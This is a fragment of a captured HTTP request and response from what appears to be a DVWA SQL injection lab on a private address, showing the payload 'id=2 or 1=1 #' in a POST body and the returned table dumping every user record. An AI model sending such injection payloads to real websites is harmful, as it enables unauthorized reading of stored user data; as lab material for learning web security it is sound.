 bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.29.140
10 Connection: close
11 Referer: http://192.168.29.140/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=dq3rs5jqq1i6abbu8d8hauh012
13 Upgrade-Insecure-Requests: 1
14
15 id=2 or 1=1 #&Submit=Submit
84 <pre>
ID: 2 or 1=1 #<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 2 or 1=1 #<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 2 or 1=1 #<br />
First name: Hack<br />
Surname: Me
</pre>